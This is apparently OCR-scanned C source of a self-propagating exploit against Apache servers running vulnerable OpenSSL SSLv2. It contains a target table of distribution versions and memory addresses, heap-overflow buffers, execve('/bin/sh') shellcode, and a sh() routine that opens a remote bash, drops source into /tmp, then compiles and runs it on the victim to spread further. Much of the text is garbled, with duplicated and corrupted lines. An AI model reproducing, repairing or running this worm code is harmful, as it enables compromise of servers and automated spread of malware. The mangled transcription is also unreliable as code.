

```
char buff [1024];<br>
stack and twitten means in famility = PF_INET; SOCK_STREAM, 0);<br>
sins.in famility = IPF_INET; SOCK_STREAM, 0);<br>
sins.in famility = IPF_INET;<br>
sins.in port = htms.(80);<br>
if (connect(sock, '6truet sockadd
1077 #ifdef SCAN
 1077 #ifdef SCAN
 1078 #include <openssl/ssl.h>
 1079 #include <openssl/rsa.h>
 1080 #include <openssl/x509.h>
 1081 #include <openssl/evp.h>
 1082
 1083 char *GetAddress(char *ip) {
1084 struct sockaddr in sin;
1085 fd set fds;
1086 int n,d,sock;
1087 char buf[1024];
1088 struct timeval tv;
1089 sock = socket(PF_INET, SOCK_STREAM, 0);
1090 sin.sin_family = PF_INET;
1091 \sin \sin \theta = \frac{\text{addr}}{\text{s}} = \text{inet}\theta and \text{ddr}(i\text{p});
1092 sin.sin port = htons(80);
1093 if(connect(sock, (struct sockaddr *) & sin, sizeof(sin)) != 0) return NULL;
1094 write(sock,"GET / HTTP/1.1\r\n\r\n",strlen("GET / HTTP/1.1\r\n\r\n"));
1095 tv.tv_sec = 15;
1096 tv.tv_usec = 0;
 1097 FD_ZERO(&fds);
1098 FD SET(sock, &fds);
1099 memset(buf, 0, sizeof(buf));
1100 if(select(sock + 1, &fds, NULL, NULL, \&tv) > 0) {
1101 if(FD \text{ ISSET}(\text{sock}, \&fds)) {
1102 if((n = read(sock, but, sizeof(buf) - 1)) < 0) return NULL;
1103 \qquad \qquad \text{for } (d=0; d< n; d++) \text{ if } (! \text{strncmp}(but+ d, "Server: ", \text{strlen}("Server:")) )1104 char *start=buf+d+strlen("Server: ");
1105 for (d=0; d<strlen(\text{start});d++) if (\text{start}[d] == \n') \text{ start}[d]=0;1106 cleanup(start);
1107 return strdup(start);
 1108 }
 1109 }
1110 }
1111 return NULL;
 1112 }
 1113
1114 #define ENC(c) ((c) ? ((c) \& 077) + ': ")
 1115
 1116 int sendch(int sock,int buf) {
1117 char a[2];
1118 int b=1;
1119 if (buf == "' || buf == '\|' || buf == '$') {
 1120 a[0]='\\';
1121 a[1]=0;1122 b=write(sock,a,1); 1123 }
1124 if (b \le 0) return b;
 1125 a[0]=buf;
1126 a[1]=0;1127 return write(sock,a,1);
 1128 }
 1129
 1130 int writem(int sock, char *str) {
1131 return write(sock,str,strlen(str));
```


```
{"SaSE", "1.3.12", 0x080954-1;<br>
("SaSE", "1.3.17", 0x08099944),<br>
("SaSE", "1.3.19", 0x08099e88),<br>
{"SaSE", "1.3.23", 0x0809e88),<br>
{"SaSE", "1.3.23", 0x08096168),<br>
{"Mandrake", "1.3.23", 0x08066168),<br>
("Mandrake", "1.3.14"
1187 		 {"Debian", "1.3.26", 0x080863cc},
1188 {"Red-Hat", "1.3.6", 0x080707ec},
 1189 {"Red-Hat", "1.3.9", 0x0808ccc4},
 1190 {"Red-Hat", "1.3.12", 0x0808f614},
 1191 {"Red-Hat", "1.3.12", 0x0809251c},
 1192 {"Red-Hat", "1.3.19", 0x0809af8c},
 1193 {"Red-Hat", "1.3.20", 0x080994d4},
 1194 {"Red-Hat", "1.3.26", 0x08161c14},
 1195 {"Red-Hat", "1.3.23", 0x0808528c},
1196 {"Red-Hat", "1.3.22", 0x0808400c},
1197 {"SuSE", "1.3.12", 0x0809f54c},
1198 <br> {``SuSE", "1.3.17", 0x08099984},1199 {``SuSE", "1.3.19", 0x08099ec8},1200 {"SuSE", "1.3.20", 0x08099da8},
1201 {"SuSE", "1.3.23", 0x08086168},
1202 {"SuSE", "1.3.23", 0x080861c8},
 1203 {"Mandrake", "1.3.14", 0x0809d6c4},
 1204 {"Mandrake", "1.3.19", 0x0809ea98},
 1205 {"Mandrake", "1.3.20", 0x0809e97c},
 1206 {"Mandrake", "1.3.23", 0x08086580},
1207 {"Slackware", "1.3.26", 0x083d37fc},
 1208 {"Slackware", "1.3.26",0x080b2100}
 1209 };
 1210
 1211 extern int errno;
 1212
 1213 int cipher;
1214 int ciphers;
1215<br>1216
      #define FINDSCKPORTOFS 208 + 12 + 46 1217
 1218 unsigned char overwrite_session_id_length[] =
 1219 "AAAA"
 1220 "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
1221 \sqrt{x70\ x00\ x00\ x00";
 1222
 1223 unsigned char overwrite_next_chunk[] =
 1224 "AAAA"
 1225 "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
 1226 "AAAA"
 1227 "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
 1228 "AAAA"
 1229 "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
 1230 "AAAA"
1231 \sqrt{\frac{x00 \times 00 \times 00}{x00}}1232 \sqrt{x}00\ x00\ x00\ x00" 1233 "AAAA"
1234 \sqrt{x}01\ x00\ x00\ x00" 1235 "AAAA"
 1236 "AAAA"
 1237 "AAAA"
 1238 "\x00\x00\x00\x00"
 1239 "AAAA"
1240 \sqrt{\frac{x00 \times 00 \times 00}{x00}} 1241 "\x00\x00\x00\x00\x00\x00\x00\x00"
```


```
"xcdx80";<br>
efine BUFSIZE 16384<br>
frine CALLENGTH 16<br>
frine CALLENGTH 16<br>
frine RC4_KEY_LENGTH 16<br>
frine RC4_KEY_LENGTH 16<br>
frine RC4_KEY_MATERIAL_LENGTH (RC4_KEY_LENGTH*2)<br>
frine a2a(s,e) ((s=(((unsigned char)((s))><8))(((u
1297 \forall x31\exists xc0"
 1297 "\x31\xc0"
 1298 "\x50"
  1299 "\x68""//sh"
  1300 "\x68""/bin"
 1301 "\x89\xe3"
 1302 "\x50"
 1303 "\x53"
  1304 "\x89\xe1"
 1305 "\x99"
  1306 "\xb0\x0b"
 1307 "\xcd\x80";
 1308
 1309 #define BUFSIZE 16384
 1310 #define CHALLENGE_LENGTH 16
 1311 #define RC4_KEY_LENGTH 16
1312 #define RC4 KEY_MATERIAL_LENGTH (RC4_KEY_LENGTH*2)
 1313 #define n2s(c,s) ((s=((unsigned int)(c[0]))\lt0 8)|((unsigned int)(c[1])) )),c+=2)
1314 #define s2n(s,c) ((c[0] = (unsigned char)((s) > 8) \& 0 \times f), c[1] = (unsigned char)((s)(x0xf),c+=2) 1315
 1316 typedef struct {
 1317 int sock;
 1318 unsigned char challenge[CHALLENGE_LENGTH];
1319 unsigned char master_key[RC4_KEY_LENGTH];
 1320 unsigned char key_material[RC4_KEY_MATERIAL_LENGTH];
1321 int conn_id_length;
 1322 unsigned char conn_id[SSL2_MAX_CONNECTION_ID_LENGTH];
 1323 X509 *x509;
1324 unsigned char* read_key;
1325 unsigned char* write_key;
 1326 RC4_KEY* rc4_read_key;
 1327 RC4_KEY* rc4_write_key;
 1328 int read_seq;
 1329 int write_seq;
 1330 int encrypted;
1331 } ssl conn;
  1332
  1333 long getip(char *hostname) {
 1334 struct hostent *he;
 1335 long ipaddr;
1336 if ((ipaddr = met\_addr(hostname)) < 0) {
 1337 if ((he = gethostbyname(hostname)) = NULL) exit(-1);1338 memcpy(&ipaddr, he->h_addr, he->h_length);
 13391340 return ipaddr;
 1341 }
 1342
 1343 int sh(int sockfd) {
 1344 char localip[256], rcv[1024];
1345 fd set rset;
 1346 int maxfd, n;
  1347
  1348 alarm(3600);
 1349 writem(sockfd,"TERM=xterm; export TERM=xterm; exec bash -i\n");
 1350 writem(sockfd,"rm -rf /tmp/.bugtraq.c;cat > /tmp/.uubugtraq << __eof__;\n");
```

```
select(sockfd+1, &rset, NULL, NULL, NULL)<br>
if (FD_ISSET(sockfd, &rset)) if ((n = read(sockfd, rcv, sizeof(t<br>
}<br>
get_local_port(int sock) {<br>
struct sockaddr in a_in;<br>
unsigned int namelen = sizeof(s_in);<br>
if (gestockname(s
1351 encode(sockfd);
1352 writem(sockfd,"_eof_\n");
 1353 conv(localip, 256, myip);<br>1354 memset(rcv, 0, 1024);
               memset(rcv,0,1024);
  1355 sprintf(rcv,"/usr/bin/uudecode -o /tmp/.bugtraq.c /tmp/.uubugtraq;gcc -o /tmp/.bugtraq 
/tmp/.bugtraq.c -lcrypto;/tmp/.bugtraq %s;exit;\n",localip);
 1356 writem(sockfd,rcv);
 1357 for (;;) {
  1358 FD_ZERO(&rset);
 1359 FD_SET(sockfd, &rset);
1360 select(sockfd+1, &rset, NULL, NULL, NULL);
1361 if (FD_ISSET(sokfd, \& rset)) if ((n = read(sokfd, rcv, sizeof(rcv))) == 0)return 0;
  1362 }
 1363 }
 1364
  1365 int get_local_port(int sock) {
1366 struct sockaddr_in s_in;
 1367 unsigned int namelen = sizeof(s_in); 1368 if (getsockname(sock, (struct sockaddr *)&s_in, &namelen) < 0) exit(1);
 1369 return s_in.sin_port;
 1370 }
 1371
 1372 int connect_host(char* host, int port) {
1373 struct sockaddr in s in;
 1374 int sock;
1375 s_in.sin_family = AF_INET;1376 s in.sin addr.s addr = getip(host);
1377 s_in.sin_port = htons(port);
1378 if ((sock = socket(AF_{\text{INET}}, \text{SOCK}_{\text{STREAM}}, 0)) \leq 0) \text{ exit}(1); 1379 alarm(10);
 1380 if (connect(sock, (struct sockaddr *)\&s_in, sizeof(s_in)) < 0) exit(1);
 1381 alarm(0);
 1382 return sock;
 1383 }
 1384
  1385 ssl_conn* ssl_connect_host(char* host, int port) {
 1386 ssl conn* ssl;
 1387 if (!(ssl = (ssl\_conn*) \text{ malloc}(sizeof(ssl\_conn))) \text{ exit}(1);1388 ssl->encrypted = 0;
1389 ssl->write_seq = 0;
 1390 \text{ssl} > \text{read\_seq} = 0;1391 ssl->\text{sock} = \text{connect}<sub>host</sub>(host, port);
1392 return ssl;
 1393 }
 1394
 1395 char res_buf[30];
 1396
  1397 int read_data(int sock, unsigned char* buf, int len) {
 1398 int l;
1399 int to_read = len;
  1400 do {
 1401 if ((l = read(sock, but, to\_read)) < 0) exit(1);
 1402 to_read -= len;
 1403 } while (to_read > 0);
```

```
Something the Len = (but(0) & 0x7f) << 8) | but[1];<br>
\text{preddiag} = 0;<br>
\text{preddiag} = 0;<br>
\text{if } ((\text{rec\_len} > \text{buf\_size})) \text{ exit}(1);<br>
\text{read\_data}(\text{sal} > \text{soc}, \text{buf}, \text{rec\_len});<br>
\text{if } ((\text{MID}) \text{ DIGEST } \text{LENT} + \text{paddiag} > = \text{rec\_len}) \{ \text{if } ((\text{buf}[0)] = \text{SSL\_MT}1404 FRACTER FETTER FRACTER FOR THE 3P98 FA27 2F94 9989 BE45 B5 06.
 1404 return len;
 1405 }
 1406
 1407 int read_ssl_packet(ssl_conn* ssl, unsigned char* buf, int buf_size) {
1408 int rec len, padding;
1409 read_data(ssl->sock, buf, 2);
1410 if ((buf[0] & 0x80) == 0) {
1411 rec len = ((\text{buf}[0] \& 0x3f) << 8) | \text{buf}[1];1412 read_data(ssl->sock, &buf[2], 1);
1413 \text{padding} = (\text{int})\text{buf}[2]; 1414 }
 1415 else {
1416 rec len = ((\text{buf}[0] \& 0x7f) << 8) | \text{buf}[1];1417 padding = 0;
 1418 }
1419 if ((rec len \leq 0) || (rec len > buf size)) exit(1);
1420 read_data(ssl->sock, buf, rec_len);
1421 if (ssl->encrypted) {
1422 if (MD5_DIGEST_LENGTH + padding >= rec_len) {
1423 if ((\text{buf}[0] == \text{SSL2\_MT\_ERROR}) \& (\text{rec\_len} == 3)) return 0;
1424 else exit(1);
 1425 }
1426 RC4(ssl->rc4_read_key, rec_len, buf);
1427 rec_len = rec_len - MD5_DIGEST_LENGTH - padding;
1428 memmove(buf, buf + MD5_DIGEST_LENGTH, rec_len);
 1429 }
1430 if (buf[0] == SSL2_MT\_ERROR) {
1431 if (rec_len != 3) exit(1);
 1432 else return 0;
 1433 }
 1434 return rec_len;
 1435 }
 1436
 1437 void send_ssl_packet(ssl_conn* ssl, unsigned char* rec, int rec_len) {
 1438 unsigned char buf[BUFSIZE];
1439 unsigned char* p;
1440 int tot_len;
1441 MD5_CTX ctx;
1442 int seq;
1443 if (ssl->encrypted) tot_len = rec_len + MD5_DIGEST_LENGTH;
1444 else tot_len = rec_len;
 1445
1446 if (2 + tot\_len > BUFFSIZE) exit(1);
 1447
1448 p = 11449 s2n(tot_len, p);
 1450
1451 buf[0] = buf[0] | 0x80; 1452
 1453 if (ssl->encrypted) {
1454 seq = \text{ntohl}(ssl \rightarrow write\_seq); 1455
1456 MD5 Init(&ctx);
1457 MD5_Update(&ctx, ssl->write_key, RC4_KEY_LENGTH);
1458 MD5_Update(&ctx, rec, rec_len);
```

```
send(ssl->sock, buf, 2 + tot_len, 0);<br>
ssl->write_seq++;<br>
d send_client_hello(ssl_com *ssl) {<br>
int i;<br>
unsignd char buf[BUFSIZE] =<br>
"x00)" ("x00x02"<br>
"x00x0x0" ("x00x02")<br>
"x00x0x0" ("x00x0x0")<br>
"x00x0x0" ("x00x0x0")<br>
"x00
1459 MD5_Update(&ctx, &seq, 4);
 1460 MD5 Final(p, &ctx);
  1461
 1462 p+=MD5_DIGEST_LENGTH;
  1463
 1464 memcpy(p, rec, rec_len);
  1465
 1466 RC4(ssl->rc4_write_key, tot_len, &buf[2], &buf[2]);
  1467 }
 1468 else memcpy(p, rec, rec_len);
  1469
 1470 send(ssl->sock, buf, 2 + tot len, 0);
  1471
 1472 ssl->write seq++;
  1473 }
  1474
 1475 void send client hello(ssl conn *ssl) {
  1476 int i;
 1477 unsigned char buf[BUFSIZE] =
  1478 "\x01"
  1479 "\x00\x02"
 1480 "\x00\x18" 1481 "\x00\x00"
  1482 "\x00\x10"
 1483 \frac{\langle x07 \rangle x00 \rangle x05 \rangle x00 \rangle x80 \rangle x03 \rangle x00" 1484 "\x80\x01\x00\x80\x08\x00\x80\x06"
 1485 "\x00\x40\x04\x00\x80\x02\x00\x80"
 1486
1487 for (i = 0; i <CHALLENGE_LENGTH; i++) ssl->challenge[i] = (unsigned char) (rand()
>> 24); 1488 memcpy(&buf[33], ssl->challenge, CHALLENGE_LENGTH);
 1489 send_ssl_packet(ssl, buf, 33 + CHALLENGE_LENGTH);
 1490 }
  1491
 1492 void get_server_hello(ssl_conn* ssl) {
 1493 unsigned char buf[BUFSIZE];
 1494 unsigned char *p, *end;
  1495 int len;
  1496 int server_version, cert_length, cs_length, conn_id_length;
  1497 int found;
  1498
 1499 if (!(len = read\_ssl\_packet(ssl, but, sizeof(buf)))) exit(1);
  1500 if (len < 11) exit(1);
  1501
1502 p = 1502 1503
1504 if (*(p++) \cong SSL2 MT SERVER HELLO) exit(1);
1505 if (*(p++) \equiv 0) exit(1);
 1506 if (* (p++) != 1) \text{ exit}(1);1507 n2s(p, server version);
1508 if (server_version != 2) exit(1);
  1509
  1510 n2s(p, cert_length);
 1511 n2s(p, cs_length);
1512 n2s(p, conn_id_length);
```

```
if (!found) exit(1);<br>
if (conn_id_length > SSL2_MAX_CONNECTION_ID_LENGTH) exit(<br>
ssl->conn_id_length = conn_id_length;<br>
memcpy(ssl->conn_id, p, conn_id_length);<br>
memcpy(ssl->conn_id, p, conn_id_length);<br>
d send_client_mas
1513 1513
 1514 if (len != 11 + \text{cert length} + \text{cs length} + \text{conn} id length) exit(1);
 1515 \text{ssl} \rightarrow \text{x}509 = \text{NULL};
  1516 ssl->x509=d2i_X509(NULL,&p,(long)cert_length);
 1517 if (ssl > x509 == NULL) exit(1);
 1518 if (cs_length % 3! = 0) exit(1);
  1519
 1520 found = 0:
 1521 for (end=p+cs_length; p < end; p += 3) if ((p[0] == 0x01) && (p[1] == 0x00) && (p[2]
== 0x80) found = 1;
  1522
  1523 if (!found) exit(1);
  1524
 1525 if (conn id length > SSL2 MAX CONNECTION ID LENGTH) exit(1);
  1526
 1527 ssl->conn_id_length = conn_id_length;
  1528 memcpy(ssl->conn_id, p, conn_id_length);
  1529 }
  1530
  1531 void send_client_master_key(ssl_conn* ssl, unsigned char* key_arg_overwrite, int 
key_arg_overwrite_len) {
  1532 int encrypted_key_length, key_arg_length, record_length;
 1533 unsigned char* p;
  1534 int i;
 1535 EVP_PKEY *pkey=NULL;
  1536 unsigned char buf[BUFSIZE] =
  1537 "\x02"
 1538 "\x01\x00\x80"
 1539 "\x00\&00"1540 "\x00\ x40"
  1541 "\x00\x08";
 1542 p = \& \text{buf}[10];1543 for (i = 0; i < RC4<sub>KEY</sub> LENGTH; i++) ssl->master_key[i] = (unsigned char) (rand()
>> 24:
  1544 pkey=X509_get_pubkey(ssl->x509);
  1545 if (!pkey) exit(1);
 1546 if (pkey->type != EVP_PKEY_RSA) exit(1);
  1547 encrypted_key_length = RSA_public_encrypt(RC4_KEY_LENGTH, ssl->master_key, 
&buf[10], pkey->pkey.rsa, RSA_PKCS1_PADDING);
 1548 if (encrypted_key_length \leq 0) exit(1);
 1549 p \leftarrow encrypted_key_length;
  1550 if (key_arg_overwrite) {
 1551 for (i = 0; i < 8; i++) * (p++) = (unsigned char) (rand() > > 24);1552 memcpy(p, key_arg_overwrite, key_arg_overwrite_len);
 1553 key_arg_length = 8 + \text{key\_arg\_overwrite\_len};
  1554 }
 1555 else key arg length = 0;
 1556 p = \& \text{buf}[6]; 1557 s2n(encrypted_key_length, p);
 1558 s2n(key arg length, p);
 1559 record_length = 10 + encrypted_key_length + key_arg_length;
  1560 send_ssl_packet(ssl, buf, record_length);
 1561 ssl->encrypted = 1;
  1562 }
  1563
```


```
in N = 20;<br>
ssl_com* ssl1;<br>
ssl_com* ssl2;<br>
char *a;<br>
clar ang(3600);<br>
